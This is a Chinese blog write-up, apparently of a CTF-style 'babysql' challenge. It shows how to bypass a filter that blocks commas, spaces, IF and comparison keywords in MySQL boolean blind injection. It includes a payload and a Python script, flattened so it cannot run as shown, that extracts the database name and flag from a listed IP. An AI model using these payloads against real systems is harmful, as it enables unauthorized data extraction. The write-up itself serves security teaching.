作者:末初 编辑:白帽子社区



查看源码发现提示



存在过滤且,limit参数只能为单个数字



fuzz一下sql注入关键字看看都过滤了哪些字符

fuzz一下sql注入关键字看看都过滤了哪些字符





那么就可以做布尔盲注了,但是比较棘手的是过滤了逗号,;不能使用if进行条件判断;绕过逗号的方法from x for y不能在if中使用。if无法使用可以用case when [express] then [x] else [y] end代替空格绕过可以使用括号()或者%0a=、like、regexp被过滤可以用in(不过in对字符大小写不敏感)

class=case%0awhen%0a(2)in(1)%0athen%0aexp(1000)else%0a1%0aend&limit=4

from urllib.parse import urlencodefrom urllib.parse import unquoteimport requestsburp0_url = "http://123.60.32.152:80/"burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"}all_str = "0123456789abcdefghijklmnopqrstuvwxyz!"#$%&\'()*+,-./:;<=>?@[\]^_`{|}~"flag = ''for leng in range(1,50):for char in all_str:payload = "case%0awhen%0amid(database()from({})for(1))%0ain%0a(0x{})%0athen%0aexp(1000)%0aelse%0a1%0aend".format(leng, hex(ord(char))[2:])#payload = "case%0awhen%0amid((select%0aflag%0afrom%0aflag)from({})for(1))%0ain%0a(0x{})%0athen%0aexp(1000)%0aelse%0a1%0aend".format(leng, hex(ord(char))[2:])burp0_data = {"class": unquote(payload), "limit": "4"}resp = requests.post(burp0_url, headers=burp0_headers, data=urlencode(burp0_data))if 'error' in resp.text:flag += charprint(flag)else:continue# print(resp.text)# print(resp.request.body)

到数据名称:babysql 直接按照前面的提示查flag

加个好友

推荐阅读

欢迎 在看丨留言丨分享至朋友圈 三连

好文推荐

原文始发于微信公众号(乌雲安全):实战|记一次MySQL注入绕过

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论